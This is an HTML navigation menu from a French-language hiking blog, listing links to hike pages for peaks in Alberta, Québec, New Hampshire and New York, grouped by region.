								<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a title="Accueil" href="https://www.cnotremonde.com">Accueil</a></li>
<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a title="À propos" href="https://www.cnotremonde.com/les-randonneurs/">À propos</a></li>
<li id="menu-item-3936" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor menu-item-has-children menu-item-3936 dropdown"><a title="Les randos" href="https://www.cnotremonde.com/category/randonnees/">Les randos </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3955"><a title="La carte" href="https://www.cnotremonde.com/carte-des-randonnees/">La carte</a></li>
	<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3969 dropdown"><a title="C&#039;est Notre Monde Adventure" href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&rsquo;est Notre Monde Adventure </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7405"><a title="Pharaoh Peak &amp; la vallée d’Egypt lake" href="https://www.cnotremonde.com/randonnees/alberta/pharaoh-peak-la-vallee-degypt-lake/">Pharaoh Peak &amp; la vallée d’Egypt lake</a></li>
		<li id="menu-item-7407" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7407"><a title="Trois jours dans la ZEC des Martres" href="https://www.cnotremonde.com/cestnotremonde-adventure/zec-des-martres/">Trois jours dans la ZEC des Martres</a></li>
	</ul>
</li>
	<li id="menu-item-9182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9182 dropdown"><a title="C&#039;est Notre Monde Alpinism" href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&rsquo;est Notre Monde Alpinism </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7408" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7408"><a title="Gran Paradiso" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/gran-paradiso/">Gran Paradiso</a></li>
		<li id="menu-item-9168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9168"><a title="Mont Cline" href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a></li>
		<li id="menu-item-7406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7406"><a title="Volcan Villarrica" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/volcan-villarrica/">Volcan Villarrica</a></li>
	</ul>
</li>
	<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a title="Liste des randonnées" href="https://www.cnotremonde.com/liste-des-randonnees/">Liste des randonnées</a></li>
	<li id="menu-item-4920" class="menu-item menu-item-type-taxonomy menu-item-object-etats menu-item-has-children menu-item-4920 dropdown"><a title="Alberta" href="https://www.cnotremonde.com/etats/alberta/">Alberta </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-9184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9184 dropdown"><a title="North Saskatchewan River" href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-9164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9164"><a title="Mont Cline" href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a></li>
			<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9787"><a title="Vision Quest" href="https://www.cnotremonde.com/randonnees/alberta/vision-quest/">Vision Quest</a></li>
		</ul>
</li>
		<li id="menu-item-7425" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-7425 dropdown"><a title="Pays de Kananaskis" href="https://www.cnotremonde.com/regions/kananaskis-country-fr/">Pays de Kananaskis </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-5964" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5964"><a title="Big Sister" href="https://www.cnotremonde.com/randonnees/alberta/big-sister/">Big Sister</a></li>
			<li id="menu-item-6397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6397"><a title="Cox Hill Ridge" href="https://www.cnotremonde.com/randonnees/alberta/cox-hill-ridge/">Cox Hill Ridge</a></li>
			<li id="menu-item-5159" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5159"><a title="Forgetmenot Mountain" href="https://www.cnotremonde.com/randonnees/alberta/forgetmenot-mountain/">Forgetmenot Mountain</a></li>
			<li id="menu-item-7394" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7394"><a title="Gap Peak" href="https://www.cnotremonde.com/randonnees/alberta/gap-peak/">Gap Peak</a></li>
			<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7129"><a title="Grizzly Peak" href="https://www.cnotremonde.com/randonnees/alberta/grizzly-peak/">Grizzly Peak</a></li>
			<li id="menu-item-6741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6741"><a title="Grotto Canyon" href="https://www.cnotremonde.com/randonnees/alberta/grotto-canyon/">Grotto Canyon</a></li>
			<li id="menu-item-6797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6797"><a title="Heart Mountain" href="https://www.cnotremonde.com/randonnees/alberta/heart-mountain/">Heart Mountain</a></li>
			<li id="menu-item-8997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8997"><a title="Holy Cross Mountain" href="https://www.cnotremonde.com/randonnees/alberta/holy-cross-mountain/">Holy Cross Mountain</a></li>
			<li id="menu-item-6326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6326"><a title="Kent South Peak" href="https://www.cnotremonde.com/randonnees/alberta/kent-south-peak/">Kent South Peak</a></li>
			<li id="menu-item-6539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6539"><a title="King Creek Ridge" href="https://www.cnotremonde.com/randonnees/alberta/king-creek-ridge/">King Creek Ridge</a></li>
			<li id="menu-item-8961" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8961"><a title="Lady MacDonald" href="https://www.cnotremonde.com/randonnees/alberta/lady-macdonald/">Lady MacDonald</a></li>
			<li id="menu-item-5584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5584"><a title="Little Lougheed" href="https://www.cnotremonde.com/randonnees/alberta/little-lougheed/">Little Lougheed</a></li>
			<li id="menu-item-5797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5797"><a title="Midnight Peak" href="https://www.cnotremonde.com/randonnees/alberta/midnight-peak/">Midnight Peak</a></li>
			<li id="menu-item-7026" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7026"><a title="Mont Allan" href="https://www.cnotremonde.com/randonnees/alberta/mont-allan/">Mont Allan</a></li>
			<li id="menu-item-7569" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7569"><a title="Mont Sparrowhawk" href="https://www.cnotremonde.com/randonnees/alberta/mont-sparrowhawk/">Mont Sparrowhawk</a></li>
			<li id="menu-item-5640" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5640"><a title="Mont Yamnuska" href="https://www.cnotremonde.com/randonnees/alberta/mont-yamnuska-une-randonnee-pour-vaincre-son-vertige/">Mont Yamnuska</a></li>
			<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7784"><a title="Opal North Peak" href="https://www.cnotremonde.com/randonnees/alberta/opal-north-peak/">Opal North Peak</a></li>
			<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7222"><a title="Opal Ridge" href="https://www.cnotremonde.com/randonnees/alberta/opal-ridge/">Opal Ridge</a></li>
			<li id="menu-item-4921" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4921"><a title="Pocaterra Ridge" href="https://www.cnotremonde.com/randonnees/alberta/pocaterra-ridge/">Pocaterra Ridge</a></li>
			<li id="menu-item-6036" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6036"><a title="Porcupine Ridge" href="https://www.cnotremonde.com/randonnees/alberta/porcupine-ridge/">Porcupine Ridge</a></li>
			<li id="menu-item-5865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5865"><a title="Powderface Ridge" href="https://www.cnotremonde.com/randonnees/alberta/powderface-ridge/">Powderface Ridge</a></li>
			<li id="menu-item-5740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5740"><a title="Prairie Mountain" href="https://www.cnotremonde.com/randonnees/alberta/prairie-mountain/">Prairie Mountain</a></li>
			<li id="menu-item-9441" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9441"><a title="Snow Peak via Burstall Pass" href="https://www.cnotremonde.com/randonnees/alberta/snow-peak-via-burstall-pass/">Snow Peak via Burstall Pass</a></li>
			<li id="menu-item-6263" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6263"><a title="South Lawson Peak" href="https://www.cnotremonde.com/randonnees/alberta/south-lawson-peak/">South Lawson Peak</a></li>
			<li id="menu-item-8751" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8751"><a title="The Fortress" href="https://www.cnotremonde.com/randonnees/alberta/the-fortress-2/">The Fortress</a></li>
			<li id="menu-item-6196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6196"><a title="Wasootch Peak" href="https://www.cnotremonde.com/randonnees/alberta/wasootch-peak/">Wasootch Peak</a></li>
			<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5334"><a title="Wasootch Ridge" href="https://www.cnotremonde.com/randonnees/alberta/wasootch-ridge/">Wasootch Ridge</a></li>
			<li id="menu-item-5063" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5063"><a title="Windtower" href="https://www.cnotremonde.com/randonnees/alberta/windtower/">Windtower</a></li>
		</ul>
</li>
		<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-7428 dropdown"><a title="Parc National de Banff" href="https://www.cnotremonde.com/regions/parc-national-de-banff/">Parc National de Banff </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7212"><a title="Cascade Mountain" href="https://www.cnotremonde.com/randonnees/alberta/cascade-mountain-alberta-2/">Cascade Mountain</a></li>
			<li id="menu-item-7280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7280"><a title="Cirque Peak" href="https://www.cnotremonde.com/randonnees/alberta/cirque-peak/">Cirque Peak</a></li>
			<li id="menu-item-7634" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7634"><a title="Mont Bourgeau" href="https://www.cnotremonde.com/randonnees/alberta/mont-bourgeau/">Mont Bourgeau</a></li>
			<li id="menu-item-4985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4985"><a title="Mont Rundle" href="https://www.cnotremonde.com/randonnees/alberta/mont-rundle/">Mont Rundle</a></li>
			<li id="menu-item-6457" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6457"><a title="Parker Ridge" href="https://www.cnotremonde.com/randonnees/alberta/parker-ridge/">Parker Ridge</a></li>
			<li id="menu-item-6632" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6632"><a title="Pharaoh Peak &amp; la vallée d’Egypt lake" href="https://www.cnotremonde.com/randonnees/alberta/pharaoh-peak-la-vallee-degypt-lake/">Pharaoh Peak &amp; la vallée d’Egypt lake</a></li>
		</ul>
</li>
		<li id="menu-item-8927" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-8927 dropdown"><a title="Région de Crowsnest Pass" href="https://www.cnotremonde.com/regions/region-de-crowsnest-pass/">Région de Crowsnest Pass </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-6121" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6121"><a title="Turtle Mountain" href="https://www.cnotremonde.com/randonnees/alberta/turtle-mountain-2/">Turtle Mountain</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3937" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-custom-parent menu-item-has-children menu-item-3937 dropdown"><a title="Québec" href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-5068" class="menu-item menu-item-type-taxonomy menu-item-object-regions current-post-ancestor current-menu-ancestor current-menu-parent current-custom-parent menu-item-has-children menu-item-5068 dropdown"><a title="Cantons de l&#039;Est" href="https://www.cnotremonde.com/regions/cantons-de-lest/">Cantons de l&rsquo;Est </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3983"><a title="Mont Chauve" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-chauve/">Mont Chauve</a></li>
			<li id="menu-item-4785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4785"><a title="Mont Écho" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-echo/">Mont Écho</a></li>
			<li id="menu-item-3986" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3986"><a title="Mont Gosford" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-gosford/">Mont Gosford</a></li>
			<li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-4460 active"><a title="Mont Ham" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/">Mont Ham</a></li>
			<li id="menu-item-7110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7110"><a title="La Montagne Brûlée" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/la-montagne-brulee/">La Montagne Brûlée</a></li>
			<li id="menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3978"><a title="Mont Hereford" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-hereford/">Mont Hereford</a></li>
			<li id="menu-item-4002" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4002"><a title="Montagne de Marbre" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/la-montagne-de-marbre/">Montagne de Marbre</a></li>
			<li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3979"><a title="Mont Mégantic" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-megantic/">Mont Mégantic</a></li>
			<li id="menu-item-3998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3998"><a title="Mont Owl’s Head" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-owls-head/">Mont Owl’s Head</a></li>
			<li id="menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3981"><a title="Pic de l&#039;Ours" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/pic-de-lours/">Pic de l&rsquo;Ours</a></li>
			<li id="menu-item-3980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3980"><a title="Mont Pinacle" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-pinacle/">Mont Pinacle</a></li>
			<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5070"><a title="Mont Singer" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-singer/">Mont Singer</a></li>
			<li id="menu-item-4001" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4001"><a title="Mont Sutton – Dos d’Orignal" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sutton-le-dos-dorignal/">Mont Sutton – Dos d’Orignal</a></li>
			<li id="menu-item-4006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4006"><a title="Round Top, Mont Sutton" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/round-top-mont-sutton/">Round Top, Mont Sutton</a></li>
		</ul>
</li>
		<li id="menu-item-5069" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5069 dropdown"><a title="Charlevoix" href="https://www.cnotremonde.com/regions/charlevoix/">Charlevoix </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5071"><a title="Trois jours dans la ZEC des Martres" href="https://www.cnotremonde.com/cestnotremonde-adventure/zec-des-martres/">Trois jours dans la ZEC des Martres</a></li>
		</ul>
</li>
		<li id="menu-item-8968" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-8968 dropdown"><a title="Chaudière-Appalaches" href="https://www.cnotremonde.com/regions/chaudiere-appalaches/">Chaudière-Appalaches </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-8969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8969"><a title="Mont Sugar Loaf" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sugar-loaf/">Mont Sugar Loaf</a></li>
		</ul>
</li>
		<li id="menu-item-8950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8950 dropdown"><a title="Gaspésie" href="https://www.cnotremonde.com/category/gaspesie/">Gaspésie </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-8949" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8949"><a title="Mont Xalibu" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-xalibu/">Mont Xalibu</a></li>
		</ul>
</li>
		<li id="menu-item-5073" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5073 dropdown"><a title="Îles-de-la-Madeleine" href="https://www.cnotremonde.com/regions/iles-de-la-madeleine/">Îles-de-la-Madeleine </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4188"><a title="Mont Big Hill" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-big-hill/">Mont Big Hill</a></li>
		</ul>
</li>
		<li id="menu-item-5067" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5067 dropdown"><a title="Lanaudière" href="https://www.cnotremonde.com/regions/lanaudiere/">Lanaudière </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4948" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4948"><a title="Cap de la Fée" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/cap-de-la-fee/">Cap de la Fée</a></li>
			<li id="menu-item-3982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3982"><a title="Mont Brassard" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-brassard/">Mont Brassard</a></li>
			<li id="menu-item-5243" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5243"><a title="Mont de La Pinède" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-de-la-pinede/">Mont de La Pinède</a></li>
			<li id="menu-item-4416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4416"><a title="Montagne Noire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/">Montagne Noire</a></li>
			<li id="menu-item-3997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3997"><a title="Mont Ouareau" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-ouareau/">Mont Ouareau</a></li>
			<li id="menu-item-4294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4294"><a title="Sentier des Contreforts" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-des-contreforts/">Sentier des Contreforts</a></li>
			<li id="menu-item-5660" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5660"><a title="Sentier du Promontoire Panoramique de La Baie Dominique" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-du-promontoire-panoramique-de-la-baie-dominique/">Sentier du Promontoire Panoramique de La Baie Dominique</a></li>
		</ul>
</li>
		<li id="menu-item-5066" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5066 dropdown"><a title="Laurentides" href="https://www.cnotremonde.com/regions/laurentides/">Laurentides </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4760"><a title="Cap 360 ou Montagne du Caribou" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/cap-360-ou-montagne-du-caribou/">Cap 360 ou Montagne du Caribou</a></li>
			<li id="menu-item-4696" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4696"><a title="Montagne Blanche" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-blanche/">Montagne Blanche</a></li>
			<li id="menu-item-5527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5527"><a title="Mont Condor et Mont King (Nord)" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-condor-et-mont-king-nord/">Mont Condor et Mont King (Nord)</a></li>
			<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4261"><a title="Mont Gorille" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-gorille/">Mont Gorille</a></li>
			<li id="menu-item-4514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4514"><a title="Mont Kaaikop" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-kaaikop/">Mont Kaaikop</a></li>
			<li id="menu-item-4730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4730"><a title="Mont Nixon" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-nixon/">Mont Nixon</a></li>
			<li id="menu-item-4489" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4489"><a title="Montagne Verte et le Nez-de-l’Indien" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-verte-et-le-nez-de-lindien/">Montagne Verte et le Nez-de-l’Indien</a></li>
		</ul>
</li>
		<li id="menu-item-5065" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5065 dropdown"><a title="Montérégie" href="https://www.cnotremonde.com/regions/monteregie/">Montérégie </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-3999" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3999"><a title="Mont Saint-Grégoire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-saint-gregoire/">Mont Saint-Grégoire</a></li>
			<li id="menu-item-4000" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4000"><a title="Mont Saint-Hilaire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-saint-hilaire/">Mont Saint-Hilaire</a></li>
		</ul>
</li>
		<li id="menu-item-5074" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5074 dropdown"><a title="Montréal" href="https://www.cnotremonde.com/regions/montreal/">Montréal </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4537"><a title="Parc National des Îles-de-Boucherville" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-parc-national-des-iles-de-boucherville/">Parc National des Îles-de-Boucherville</a></li>
		</ul>
</li>
		<li id="menu-item-5075" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5075 dropdown"><a title="Saguenay-Lac-Saint-Jean" href="https://www.cnotremonde.com/regions/saguenay-lac-saint-jean/">Saguenay-Lac-Saint-Jean </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4005" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4005"><a title="Pic de la Tête de Chien" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-pic-de-la-tete-de-chien/">Pic de la Tête de Chien</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3942 dropdown"><a title="New Hampshire" href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3992" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3992"><a title="Mont Lafayette" href="https://www.cnotremonde.com/randonnees/new-hampshire/le-mont-lafayette/">Mont Lafayette</a></li>
	</ul>
</li>
	<li id="menu-item-3938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3938 dropdown"><a title="New York" href="https://www.cnotremonde.com/category/randonnees/new-york/">New York </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-4009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4009"><a title="Mont Algonquin" href="https://www.cnotremonde.com/randonnees/new-york/algonquin-peak/">Mont Algonquin</a></li>
		<li id="menu-item-4004" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4004"><a title="Monts Cascade et Porter" href="https://www.cnotremonde.com/randonnees/new-york/cascade-mountain/">Monts Cascade et Porter</a></li>
		<li id="menu-item-3984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3984"><a title="Mont Colden" href="https://www.cnotremonde.com/randonnees/new-york/le-mont-colden/">Mont Colden</a></li>
		<li id="menu-item-4361" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4361"><a title="Mont Dix" href="https://www.cnotremonde.com/randonnees/new-york/mont-dix/">Mont Dix</a></li>
		<li id="menu-item-3985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3985"><a title="Mont Giant" href="https://www.cnotremonde.com/randonnees/new-york/giant-mountain/">Mont Giant</a></li>
		<li id="menu-item-3975" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3975"><a title="Gothics Mountain" href="https://www.cnotremonde.com/randonnees/new-york/gothics/">Gothics Mountain</a></li>
		<li id="menu-item-3987" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3987"><a title="Mont Hopkins" href="https://www.cnotremonde.com/randonnees/new-york/hopkins-mountain/">Mont Hopkins</a></li>
		<li id="menu-item-3989" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3989"><a title="Mont Iroquois" href="https://www.cnotremonde.com/randonnees/new-york/iroquois-peak/">Mont Iroquois</a></li>
		<li id="menu-item-3990" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3990"><a title="Mont Jay" href="https://www.cnotremonde.com/randonnees/new-york/jay-mountain/">Mont Jay</a></li>
		<li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3994"><a title="Mont Marcy" href="https://www.cnotremonde.com/randonnees/new-york/le-mont-marcy/">Mont Marcy</a></li>
		<li id="menu-item-3995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3995"><a title="Mont Nippletop" href="https://www.cnotremonde.com/randonnees/new-york/mont-nippletop/">Mont Nippletop</a></li>
		<li id="menu-item-3996" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3996"><a title="Mont Noonmark" href="https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/">Mont Noonmark</a></li>
	</ul>
</li>
